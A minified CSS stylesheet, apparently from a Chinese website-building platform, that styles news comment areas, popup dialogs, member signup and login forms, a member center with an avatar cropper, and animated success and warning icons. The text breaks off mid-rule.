.comment_total_count:after{margin-left:50px}.jz_screen_mobi .mobi_news_comment_line{text-align:right}.jz_screen_mobi .mobi_news_comment_enter{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);text-align:right}.jz_screen_mobi .mobi_news_comment_enter:before{margin-right:6px}.jz_screen_mobi .news_reader_img{height:50px;width:50px}.jz_screen_mobi .news_reader_name{color:#333}.jz_screen_mobi .news_comment_timer,.jz_screen_mobi .news_reader_level,.jz_screen_mobi .news_reader_name{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .news_comment_item{padding:16px 0}.jz_screen_mobi .news_comment_list .news_comment_item:first-child{border:none}.jz_screen_mobi .news_belong_group{height:24px;line-height:24px;margin-bottom:12px}.jz_screen_mobi .news_belong_group,.jz_screen_mobi .pagenation_link,.jz_screen_mobi .pagenation_title{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .news_detail_item_qrcode{display:none}.jz_screen_mobi .news_reader_img_wrap{margin-right:12px}.jz_screen_mobi .news_detail_content,.jz_screen_mobi .news_share_text{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .news_detail_footer{margin-bottom:20px;margin-top:0}.jz_screen_mobi .news_detail_download_wrap{line-height:1.5;margin-bottom:40px}.jz_screen_mobi .creat_comment_box{bottom:0;display:none;height:100%;left:0;position:fixed;width:100%;z-index:9000}.jz_screen_mobi .news_creat_text .news_creat_title{display:none}.jz_screen_mobi .news_creat_title{display:inline-block;flex-shrink:0;margin-right:10px;text-align:right;width:60px}.jz_screen_mobi .news_creat_name_input{width:100%}.jz_screen_mobi .news_creat_check_input{font-size:calc(var(--fontRatio, 1)*13px);outline:none;text-indent:5px;vertical-align:middle;width:100%}.jz_screen_mobi .news_creat_name{align-items:center;display:flex;margin-left:auto;margin-right:auto;margin-top:26px}.jz_screen_mobi .news_creat_text{margin-top:20px}.jz_screen_mobi .news_creat_check{align-items:center;display:flex;margin-left:auto;margin-right:auto;margin-top:20px}.jz_screen_mobi .news_validate_code_img{flex-shrink:0}.jz_screen_mobi .news_creat_text_input{background:#f8f8f8;border:0;height:120px;margin:0 auto;resize:none}.jz_screen_mobi .news_creat_submit{margin-top:20px;text-align:right}.jz_screen_mobi .news_creat_submit_button{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:45px;line-height:40px;margin-bottom:20px;width:150px}.jz_screen_mobi .creat_comment_box_mobi{display:block;padding:0}.jz_screen_mobi .creat_comment_form{background:#fff;bottom:0;box-sizing:border-box;display:none;left:0;padding:0 20px;position:absolute;width:100%}.jz_screen_mobi .creat_comment_box_layer{background:rgba(0,0,0,.6);display:block;height:100%;width:100%}@keyframes fk-popupWindowVT{0%{transform:scale(.6)}to{transform:scale(1)}}.fk-popupWindowVT{animation:fk-popupWindowVT .3s ease;background:#fff;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;margin:auto;overflow:hidden;position:absolute;z-index:9032}.fk-popupWindowVT .pWHead{border-bottom:1px solid #e3e2e8;cursor:move;height:64px;position:relative;width:100%}.fk-popupWindowVT .pWHead .pWHead_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin-left:35px;overflow:hidden;padding-top:22px;position:absolute;text-overflow:ellipsis;white-space:nowrap;width:80%}.fk-popupWindowVT .pWHead .pWHead_close{height:18px;position:absolute;right:30px;top:23px;width:18px}.fk-popupWindowVT .pWHead .pWHead_close_img{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -449px -187px no-repeat;cursor:pointer;height:18px;width:18px}.fk-popupWindowVT .pWHead .pWHead_close_img:hover{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -791px -152px no-repeat;cursor:pointer;height:18px;width:18px}.fk-popupWindowVT .pWBottom{bottom:0;position:absolute;width:100%}.fk-popupWindowVT .pWBottom .pWBtns{text-align:center}.fk-popupWindowVT .pWBottom .pWBtns .editbutton{background:#fff;border:1px solid #e7e7eb;border-radius:2px;color:#d2d2d2;cursor:pointer;font-size:calc(var(--fontRatio, 1)*13px);height:35px;margin:0 18px;outline:none;width:100px}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton{border:1px solid #ccc;color:#999}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton-hover,.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton{background:#557ce1;border:0;color:#fff;font-size:calc(var(--fontRatio, 1)*13px)}.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton-disabled{background:#fff;border:1px solid #e7e7eb;border-radius:30px;color:#d2d2d2;cursor:default;font-size:calc(var(--fontRatio, 1)*13px);height:35px;margin:0 18px;width:100px}.fk-popupWindowVT .pwLoading{background:url(/image/rimage/fromSite/loading/loading_2b.gif?v=202311271728) no-repeat 50% #fff;display:block;position:absolute;top:65px}.fk-popupWindowVT .pWCenter .tabs_extendedLine{border-right:1px solid #e3e2e8;left:141px;position:absolute}.fk-popupWindowVT.fileUploadV2 .pWCenter{width:950px}.fk-popupWindowVT.fileUploadV2 .pWHead{background-color:#fff;border-top-right-radius:2px;height:65px;line-height:65px;width:950px}.fk-popupWindowVT.fileUploadV2 .pWHead .pWHead_title{padding-top:0}.fk-popupWindowVT.fileUploadV2 .pWBottom{background-color:#fff;border-bottom-right-radius:2px;width:950px}.fk-popupWindowVT.fileUploadV2 .choiceFileListTop{background:#fff;border-bottom:1px solid #f2f2f5;border-top-left-radius:2px;color:#333;display:none;font-size:calc(var(--fontRatio, 1)*14px);height:66px;line-height:66px;position:absolute;right:0;text-align:center;top:0;width:148px}.fk-popupWindowVT.fileUploadV2 .choiceFileListBottom{background:#fff;border-bottom-left-radius:2px;bottom:0;display:none;height:89px;position:absolute;right:0;width:148px}.fk-popupWindowVT .f_bannerV2Tips{color:#666;font-size:calc(var(--fontRatio, 1)*12px)}.fk-popupWindowVT .pWBottom .pWBtns .jz-btn{margin:0 18px}.fk-popupWindowVT.subNavPackTpl .pWBottom .pWBtns .fk-saveButton{font-size:calc(var(--fontRatio, 1)*12px);width:120px}.fk-popupWindowVT.subNavPackTpl .jz-btn-global-oper.jz-btn-active{padding:8px}.fk-popupWindowVT .maskLayer{background-color:#fff;height:100%;opacity:.6;position:absolute;top:0;width:100%}.fk-popupWindowVT .pWBtn{margin:28px 18px}.fk-popupWindowVT_position--fixed{position:fixed}.c_checkbox{-webkit-appearance:none;appearance:none;background-color:#fff;border:1px solid #d1d1d1;border-radius:3px;cursor:pointer;font-size:0;height:16px;outline:0;position:relative;top:2px;vertical-align:0;width:16px}.c_checkbox:checked:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#333;content:"򰄢";font-family:icomoon;font-size:calc(var(--fontRatio, 1)*13px);font-style:normal;font-variant:normal;font-weight:400;left:50%;line-height:1;position:absolute;text-transform:none;top:50%;transform:translate(-50%,-48%) scale(.73)}.c_select{-webkit-appearance:none;appearance:none;border:0;font-size:calc(var(--fontRatio, 1)*15px);height:45px;line-height:45px;outline:0;padding-left:15px;position:relative;z-index:1}.c_right_arrow{border-color:#666;border-style:solid;border-width:2px 2px 0 0;content:"";display:inline-block;height:6px;margin-top:-5px;position:absolute;right:25px;top:50%;transform:matrix(.71,.71,-.71,.71,0,0);width:6px;z-index:2}.m_member_signup{overflow:hidden}.m_member_signup_form{color:#333;font-size:calc(var(--fontRatio, 1)*15px);margin:0 auto;max-width:500px;width:100%}.m_member_signup_item{height:58px;margin:12px 5px 0 0}.m_member_signup_label{float:left;height:100%;text-align:right}.m_member_signup_label:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_signup_text{display:inline-block;margin-left:-100px;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:180px}.m_member_signup_suffix{vertical-align:middle}.m_member_signup_control{height:100%;overflow:hidden;position:relative}.m_member_signup_required{position:relative}.m_member_signup_required:before{color:red;content:"*";display:block;height:18px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:2}.m_member_signup_control:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_signup_box{height:100%;position:relative}.m_member_signup_input{background-color:#fff;border:none;border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:100%;outline:0;padding:0 0 0 10px;width:100%}.m_member_signup_input_mobile{padding-left:73px}.m_member_signup_select{border-bottom:1px solid #f0f0f0;box-sizing:border-box;vertical-align:middle;width:100%}.m_member_signup_mobile{left:0;margin-top:-23px;position:absolute;top:50%;z-index:1}.m_member_signup_mobile_container{align-items:center;border-bottom:1px solid #f0f0f0;display:flex}.m_member_signup_mobile_container .m_member_signup_mobile{margin-top:0;position:inherit;top:0}.m_member_signup_mobile_container .m_member_signup_box{order:1}.m_member_signup_mobile_container .m_member_signup_input{border:none}.m_member_signup_mobile_container .m_member_signup_input_mobile{padding-left:10px}.m_member_signup_mobile_container .c_right_arrow{position:inherit;right:0;top:-1px}.m_member_signup_protocal{align-items:center;display:flex;font-size:calc(var(--fontRatio, 1)*14px);margin:12px auto 0;max-width:331px;width:100%}.m_member_signup_checkbox{cursor:pointer;margin-right:10px}.m_member_signup_register{border:0;border-radius:22px;color:#fff;cursor:pointer;display:block;height:44px;margin:30px auto;max-width:330px;outline:0;width:100%}.m_member_signup_captcha{cursor:pointer;height:30px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:100px}.m_member_signup_captcha_hide{display:none}.m_member_signup_msg{cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.m_member_signup_agree{cursor:pointer}.m_member_signup_protocal_anchor{color:#1a8dcf;word-break:break-all}.jz_screen_mobi .m_member_signup_form{box-sizing:border-box;padding:0 14px}.jz_screen_mobi .m_member_signup_item{margin-right:0}.jz_screen_mobi .m_member_signup_text{margin-left:0;width:66px}.m_member_login{padding-bottom:24px}.m_member_login_form{color:#999;font-size:calc(var(--fontRatio, 1)*15px);margin:0 auto 12px;max-width:360px;overflow:hidden;width:100%}.m_member_login_item{height:58px;margin:12px 0 0}.m_member_login_box{height:100%;position:relative}.m_member_login_box:active,.m_member_login_box:focus{background:#000}.m_member_login_input{background-color:#fff;border:none;border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:100%;outline:0;padding:0 0 0 40px;width:100%}.m_member_login_acct_login,.m_member_login_fast_login{color:#333;float:left;font-size:calc(var(--fontRatio, 1)*14px)}.m_member_login_captcha{cursor:pointer;height:30px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:100px}.m_member_login_captcha_hide{display:none}.m_member_login_icon{color:#666;left:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.m_member_login_remember{color:#333;display:block;font-size:calc(var(--fontRatio, 1)*14px);height:58px;line-height:58px;margin:0 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.m_member_login_remember_checkbox{cursor:pointer;margin-right:10px}.m_member_login_remember_label{cursor:pointer;margin-left:12px}.m_member_login_btn{border:0;border-radius:22px;color:#fff;cursor:pointer;display:block;height:44px;margin:15px auto 0;max-width:330px;outline:0;width:100%}.m_member_login_footer{margin:17px auto 0;max-width:350px;overflow:hidden;padding-left:12px;width:100%}.m_member_login_signup{color:#333;float:right;font-size:calc(var(--fontRatio, 1)*14px);margin-right:10px}.m_member_login_acquire_code,.m_member_login_find_pwd{color:#333;cursor:pointer;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.m_member_center{overflow:hidden}.m_member_center_wrap{margin-top:20px;position:relative}.m_member_center_item{height:58px;margin:12px 5px 0 0}.m_member_center_label{float:left;height:100%;text-align:right}.m_member_center_label:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*15px);overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap;width:80px}.jz_screen_pc .m_member_center_text{width:120px}.m_member_center_suffix{vertical-align:middle}.m_member_center_control{height:100%;overflow:hidden;position:relative}.m_member_center_control:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_box{height:100%;position:relative}.m_member_center_input{background-color:#fff;border:none;border-bottom:1px solid #e5e5e5;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*15px);height:100%;outline:0;padding:0 0 0 10px;width:100%}.m_member_center_input[disabled]{color:#999}.m_member_center_input[disabled]:focus{border-bottom:1px solid #e5e5e5}.m_member_center_input[readonly].m_member_center_input[data-disabled="0"]{cursor:not-allowed}.m_member_center_select[disabled].m_member_center_select[data-disabled="0"]{background:#efefef;cursor:not-allowed}.m_member_center_input[readonly]{color:#999;cursor:default}.m_member_center_input[readonly]:focus{border-bottom:1px solid #e5e5e5}.m_member_center_required{position:relative}.m_member_center_required:before{color:red;content:"*";display:block;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:2}.m_member_center_select{border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:58px;line-height:58px;vertical-align:middle;width:100%}.m_member_center_content{border:1px solid #f2f2f2;margin:0 0 0 270px}.jz_screen_pc .m_member_center_content{min-height:600px}.m_member_center_content_head{background-color:#fff;border-radius:50%;cursor:pointer;height:100px;margin:0 auto;overflow:hidden;position:relative;width:100px;z-index:1}.m_member_center_content_img{max-width:none;position:absolute}.m_member_center_content_main{background-color:#fff;display:none;overflow:hidden}.m_member_center_content_user{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:30px;margin:9px 0 0;text-align:center}.m_member_center_content_middle{margin:55px auto 85px;max-width:394px;position:relative}.m_member_center_content_form{overflow:hidden}.m_member_center_confirm{border:0;border-radius:22px;color:#fff;cursor:pointer;display:block;font-size:calc(var(--fontRatio, 1)*16px);height:44px;margin:40px auto 0;max-width:240px;outline:0;width:100%}.m_member_center_level{color:#666;font-size:calc(var(--fontRatio, 1)*13px);height:39px;padding:0 0 23px;text-align:center}.m_member_center_level:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_level_name{vertical-align:middle}.m_member_center_level_icon{display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);height:16px;margin-right:5px;vertical-align:middle;width:16px}.m_member_center_content_password_middle{margin:20px auto 85px;max-width:394px;min-height:400px}.m_member_center_content_other_middle{margin:80px auto 85px;max-width:394px}.m_member_center_main_active{display:block}.m_member_center_header{overflow:hidden}.m_member_center_circle{display:none}.m_member_center_mobile{position:absolute;right:15px;top:50%;transform:translateY(-50%);z-index:1}.jz_screen_mobi .m_member_center_wrap{background-color:#f8f8f8;margin:0;padding-top:calc(95px + 45%)}.jz_screen_mobi .m_member_center_content_form{display:none}.jz_screen_mobi .m_member_center_content{border:none;left:0;margin:0;position:absolute;top:0;width:100%}.jz_screen_mobi .m_member_center_content_middle{margin:0 auto;max-width:none}.jz_screen_mobi .m_member_center_main_active{display:none}.jz_screen_mobi .m_member_center_content_profile{display:block}.jz_screen_mobi .m_member_center_content_head{border:2px solid #fff;height:0;margin:23.733% auto 0;padding-top:20%;width:20%}.jz_screen_mobi .m_member_center_content_img{top:0}.jz_screen_mobi .m_member_center_circle{border-radius:50%;display:block;height:0;left:50%;padding-top:68.8%;position:absolute;top:0;transform:translate(-50%,-50%);width:150%}.jz_screen_mobi .m_member_center_content_user{color:#333;font-size:calc(var(--fontRatio, 1)*18px);line-height:24px;margin:9px 0 0}.jz_screen_mobi .m_member_center_level{color:#333;font-size:calc(var(--fontRatio, 1)*14px);height:39px;padding:0 0 23px}.jz_screen_mobi .m_member_center_level_icon{font-size:calc(var(--fontRatio, 1)*16px);height:16px;margin-right:5px;width:16px}.m_member_center_main_panel{bottom:0;display:block;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:9034}.m_member_center_main_panel::-webkit-scrollbar{width:0}.m_member_center_main_panel .m_member_center_header{display:none}.m_member_center_main_panel .m_member_center_content_form{display:block}.m_member_center_main_panel .m_member_center_circle{display:none}.m_member_center_content_header{border-bottom:1px solid #f2f2f2;color:#333;font-size:calc(var(--fontRatio, 1)*16px);height:62px;padding:0 0 0 34px;position:relative}.m_member_center_content_header:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_content_name{vertical-align:middle}.m_member_center_content_back{cursor:pointer;display:none;font-size:calc(var(--fontRatio, 1)*30px);left:15px;padding:20px;position:absolute;top:50%;transform:translateY(-50%)}.jz_screen_mobi .m_member_center_content_header{display:none}.jz_screen_mobi .m_member_center_main_panel .m_member_center_content_header{display:block;height:50px;padding:0;text-align:center}.jz_screen_mobi .m_member_center_main_panel .m_member_center_content_back{display:block;font-size:calc(var(--fontRatio, 1)*18px);left:15px;padding:5px}.jz_screen_mobi .m_member_center_main_panel .m_member_center_content_name{font-size:calc(var(--fontRatio, 1)*20px)}.m_member_center_tabs{background-color:#fff;border:1px solid #f2f2f2;left:0;position:absolute;top:0;width:238px}.m_member_center_tabs_header{border-bottom:1px solid #f2f2f2;color:#333;font-size:calc(var(--fontRatio, 1)*16px);height:62px;line-height:62px;padding:0 0 0 25px}.m_member_center_tabs_nav{overflow:hidden;padding:20px 0 0}.m_member_center_tabs_item{color:#666;cursor:pointer;height:50px;margin:0 0 14px;padding:0 0 0 34px;position:relative}.m_member_center_tabs_item:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_tabs_item:hover,.m_member_center_tabs_item_active{background-color:#f4f4f4;border-left-style:solid;border-left-width:4px;padding:0 0 0 30px}.m_member_center_tabs_icon{color:#b3b3b3;display:none;font-size:calc(var(--fontRatio, 1)*36px);margin:0 32px;vertical-align:middle}.m_member_center_tabs_icon_arrow{color:#666;display:none;font-size:calc(var(--fontRatio, 1)*22px);position:absolute;right:30px;top:50%;transform:translateY(-50%)}.m_member_center_tabs_name{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);vertical-align:middle}.jz_screen_mobi .m_member_center_tabs{border:none;height:auto;margin:14px 0 0;position:static;width:auto}.jz_screen_mobi .m_member_center_tabs .m_member_center_tabs_item{background:none;border:none;color:#666;height:50px;margin:0;padding:0}.jz_screen_mobi .m_member_center_tabs_icon{display:inline;font-size:calc(var(--fontRatio, 1)*18px);margin:0 20px}.jz_screen_mobi .m_member_center_tabs_icon_arrow{display:block;font-size:calc(var(--fontRatio, 1)*14px);right:20px}.jz_screen_mobi .m_member_center_tabs_name{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .m_member_center_tabs_item+.m_member_center_tabs_item:before{background-color:#ebebeb;content:"";display:block;height:1px;left:0;position:absolute;top:0;width:100%}.jz_screen_mobi .m_member_center_tabs_header{display:none}.jz_screen_mobi .m_member_center_tabs_nav{padding:0}.m_member_center_logout{display:none}.jz_screen_mobi .m_member_center_logout{background-color:#fff;color:#666;display:block;height:50px;margin:14px 0 0}.jz_screen_mobi .m_member_center_logout:after{content:"";display:inline-block;height:100%;vertical-align:middle}.jz_screen_mobi .m_member_center_logout_icon{color:#b3b3b3;font-size:calc(var(--fontRatio, 1)*18px);margin:0 20px;vertical-align:middle}.jz_screen_mobi .m_member_center_logout_name{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);vertical-align:middle}.m_member_center_notice{background-color:#fff;border:1px solid #f2f2f2;color:#333;margin:0 0 14px 270px;padding:0 0 0 23px}.m_member_center_notice_title{line-height:50px}.m_member_center_notice_content{display:none}.m_member_center_notice_header{background-color:#fff;display:none;height:110px;position:relative;text-align:center}.m_member_center_notice_header:after{content:"";display:inline-block;height:100%;vertical-align:middle}.m_member_center_notice_name{color:#333;font-size:calc(var(--fontRatio, 1)*36px);vertical-align:middle}.m_member_center_notice_back{cursor:pointer;font-size:calc(var(--fontRatio, 1)*30px);left:15px;padding:15px;position:absolute;top:50%;transform:translateY(-50%)}.m_member_center_notice_icon{margin:0 10px 0 0}.jz_screen_mobi .m_member_center_notice{border:none;cursor:pointer;height:50px;margin:14px 0 0;overflow:hidden;padding:0}.jz_screen_mobi .m_member_center_notice:after{content:"";display:inline-block;height:100%;vertical-align:middle}.jz_screen_mobi .m_member_center_notice_suffix,.jz_screen_mobi .m_member_center_notice_text,.jz_screen_mobi .m_member_center_notice_title{display:none}.jz_screen_mobi .m_member_center_notice_content{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:100%;line-height:50px;vertical-align:middle;width:calc(100% - 80px)}.jz_screen_mobi .m_member_center_notice_content *{line-height:50px}.jz_screen_mobi .m_member_center_notice_content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:break-all}.jz_screen_mobi .m_member_center_notice_icon{font-size:calc(var(--fontRatio, 1)*18px);margin:0 20px;vertical-align:middle}.jz_screen_mobi .m_member_center_notice_name{font-size:calc(var(--fontRatio, 1)*20px)}.jz_screen_mobi .m_member_center_notice_back{font-size:calc(var(--fontRatio, 1)*18px);left:15px;padding:5px}.jz_screen_mobi .m_member_center_notice_panel{background-color:#fff;bottom:0;cursor:default;display:block;left:0;position:fixed;right:0;top:0;z-index:9034}.jz_screen_mobi .m_member_center_notice_panel .m_member_center_notice_header{border-bottom:1px solid #f2f2f2;display:block;height:50px;position:absolute;width:100%}.jz_screen_mobi .m_member_center_notice_panel .m_member_center_notice_text{box-sizing:border-box;display:block;height:100%;margin:0 20px;overflow:auto;padding-top:70px}.jz_screen_mobi .m_member_center_notice_panel .m_member_center_notice_text::-webkit-scrollbar{width:0}.m_member_center_head{height:347px;position:relative;user-select:none;width:352px}.m_memebr_center_head_area{left:50%;line-height:0;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%)}.m_member_center_head_pic{max-height:300px;max-width:350px}.m_member_center_head_buttons{bottom:0;position:absolute;text-align:center;width:100%}.m_member_center_head_button{background-color:#fff;border:1px solid #e3e2e8;border-radius:20px;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);height:40px;margin:0 15px;outline:0;width:115px}.m_member_center_head_button[disabled]{cursor:pointer}.m_member_center_head_button a{color:#333;display:block;height:40px;line-height:40px}.m_member_center_head_button__active{color:#fff}.m_member_center_head_cover{cursor:move;left:0;position:absolute;top:0}.m_member_center_head_shadow{border:300px solid #000;border-radius:50%;height:100%;left:-300px;opacity:.5;position:absolute;top:-300px;width:100%}.m_member_center_head_point{background-color:#fff;height:6px;position:absolute;width:6px;z-index:2}.m_member_center_head_point__nw{cursor:nw-resize;left:0;margin-left:-3px;margin-top:-3px;top:0}.m_member_center_head_point__n{cursor:n-resize;left:50%;margin-left:-3px;margin-top:-3px;top:0}.m_member_center_head_point__ne{cursor:ne-resize;left:100%;margin-left:-3px;margin-top:-3px;top:0}.m_member_center_head_point__w{cursor:w-resize;left:0;margin-left:-3px;margin-top:-3px;top:50%}.m_member_center_head_point__e{cursor:e-resize;left:100%;margin-left:-3px;margin-top:-3px;top:50%}.m_member_center_head_point__sw{cursor:sw-resize;left:0;margin-left:-3px;margin-top:-3px;top:100%}.m_member_center_head_point__s{cursor:s-resize;left:50%;margin-left:-3px;margin-top:-3px;top:100%}.m_member_center_head_point__se{cursor:se-resize;left:100%;margin-left:-3px;margin-top:-3px;top:100%}.m_member_center_head_line{border:.5px dashed #fff;position:absolute;z-index:1}.m_member_center_head_line__left{height:100%;left:0;margin-left:-.5px;top:0}.m_member_center_head_line__top{left:0;margin-top:-.5px;top:0;width:100%}.m_member_center_head_line__right{height:100%;margin-right:-.5px;right:0;top:0}.m_member_center_head_line__bottom{bottom:0;left:0;margin-bottom:-.5px;width:100%}.m_member_center_head_content{height:300px;position:relative}.jz_screen_mobi .m_member_center_head{background-color:#000;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1}.jz_screen_mobi .m_member_center_head_content{left:0;position:absolute;top:165px;width:100%}.jz_screen_mobi .m_member_center_head_buttons{bottom:35px}.jz_screen_mobi .m_member_center_head .m_member_center_head_button{background:none;border:none;color:#fff;font-size:calc(var(--fontRatio, 1)*15px)}.jz_screen_mobi .m_member_center_head_button a{color:#fff}.c_popup{display:none;position:relative;text-align:center;z-index:10001}@media screen and (min-width:0\0){.c_popup{max-width:none!important}}.c_popup:after{content:"";height:100%}.c_popup:after,.c_popup_main{display:inline-block;vertical-align:middle}.c_popup_main{background-color:#fff;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);left:50%;max-width:420px;overflow:hidden;padding:40px 0;position:fixed;top:50%;transform:translate(-50%,-50%);z-index:10001}.c_popup_layout{background-color:rgba(0,0,0,.6);bottom:0;height:100%;left:0;position:fixed;right:0;top:0;transition:all .6s;width:100%;z-index:10001}.c_popup_icon{padding:0 70px 5px}.c_popup_content{font-size:calc(var(--fontRatio, 1)*18px);line-height:1.5;padding:23px 60px 0;word-break:break-word}.c_popup_buttons{font-size:calc(var(--fontRatio, 1)*16px);padding:24px 58px 0}.c_popup_button{align-items:center;background-color:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#333;cursor:pointer;display:inline-flex;font-size:calc(var(--fontRatio, 1)*14px);margin:0 18px;min-height:34px;outline:0;padding:0 28px}.c_popup_button:hover,.c_popup_button__active{background-color:#5874d8;border-color:#5874d8;color:#fff;outline:0}.c_popup_button:active{background-color:#4a67d1;border-color:#4a67d1;color:#fff;outline:0}.c_popup_close{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*12px);position:absolute;right:30px;top:20px}.c_popup_close:hover{color:#5874d8}.c_popup_icon .faisco-icons-M001095{color:#666;font-size:calc(var(--fontRatio, 1)*40px)}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_main{border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);padding:5.333vw 0}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_icon{padding:0 9.333vw .667vw}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_content{font-size:3.734vw;line-height:4.533vw;max-width:68vw;padding:3.067vw 8vw 0}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_buttons{font-size:2.133vw;padding:3.2vw 7.733vw 0}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_button{border:1px solid #e3e2e8;border-radius:2px;font-size:1.867vw;height:4.533vw;margin:0 2.4vw;padding:0 3.733vw}.jz_screen_mobi:not(.jz_screen_tablet) .c_popup_close{font-size:1.6vw;right:4vw;top:2.667vw}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_main{padding:19.99875px 0}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_icon{padding:0 34.99875px 2.50125px}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_content{font-size:calc(var(--fontRatio, 1)*14.0025px);line-height:16.99875px;max-width:255px;padding:11.50125px 30px 0}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_buttons{font-size:calc(var(--fontRatio, 1)*7.99875px);padding:12px 289.9875px 0}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_button{border:1px solid #e3e2e8;border-radius:2px;font-size:calc(var(--fontRatio, 1)*7.00125px);height:16.99875px;margin:0 9px;padding:0 13.99875px}.jz_screen_mobi:not(.jz_screen_tablet).jz_html_manage .c_popup_close{font-size:calc(var(--fontRatio, 1)*6px);right:15px;top:10.00125px}.i_warning{border:4px solid #f8bb86;border-radius:50%;box-sizing:border-box;display:inline-block;height:88px;position:relative;width:88px}.i_warning:after,.i_warning:before{background-color:#f8bb86;content:"";display:block}.i_warning:before{border-radius:2px;height:47px;margin:10px auto 0;width:5px}.i_warning:after{border-radius:50%;height:7px;margin:6px auto 0;width:7px}.jz_screen_mobi .i_warning{border:.533vw solid #f8bb86;height:11.733vw;width:11.733vw}.jz_screen_mobi .i_warning:before{border-radius:2px;height:6.267vw;margin:1.333vw auto 0;width:.667vw}.jz_screen_mobi .i_warning:after{height:.933vw;margin:.8vw auto 0;width:.933vw}.jz_screen_mobi.jz_html_manage .i_warning{border:1.99875px solid #f8bb86;height:43.99875px;width:43.99875px}.jz_screen_mobi.jz_html_manage .i_warning:before{border-radius:2px;height:23.50125px;margin:4.99875px auto 0;width:2.50125px}.jz_screen_mobi.jz_html_manage .i_warning:after{height:3.49875px;margin:3px auto 0;width:3.49875px}.i_success{border:4px solid #49b344;border-radius:50%;height:80px;margin:0 auto;position:relative;width:80px}.i_success:after,.i_success:before{background-color:#fff;content:"";display:block;position:absolute;transform:rotate(-45deg)}.i_success:before{border-radius:120px 0 0 120px;height:120px;left:-33px;top:-7px;transform-origin:60px 60px;width:65px}.i_success:after{animation:jz-icon-success-loading 4.25s ease-in;border-radius:0 120px 120px 0;height:120px;left:30px;top:-11px;transform-origin:0 60px;width:60px}@keyframes jz-icon-success-loading{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}.jz_screen_mobi .i_success{border:.533vw solid #49b344;height:10.667vw;width:10.667vw}.jz_screen_mobi .i_success:before{border-radius:16vw 0 0 16vw;height:16vw;left:-4.4vw;top:-.933vw;transform-origin:8vw 8vw;width:8.667vw}.jz_screen_mobi .i_success:after{border-radius:0 16vw 16vw 0;height:16vw;left:4vw;top:-1.467vw;transform-origin:0 8vw;width:8vw}.jz_screen_mobi.jz_html_manage .i_success{border:1.99875px solid #49b344;height:40.00125px;width:40.00125px}.jz_screen_mobi.jz_html_manage .i_success:before{border-radius:60px 0 0 60px;height:60px;left:-16.5px;top:-3.49875px;transform-origin:30px 30px;width:32.50125px}.jz_screen_mobi.jz_html_manage .i_success:after{border-radius:0 60px 60px 0;height:60px;left:15px;top:-5.50125px;transform-origin:0 30px;width:30px}.i_success_placeholder{border:4px solid rgba(73,179,68,.2);border-radius:50%;height:80px;left:-4px;position:absolute;top:-4px;width:80px;z-index:1}.i_success_bingo{display:block;height:80px;margin:0 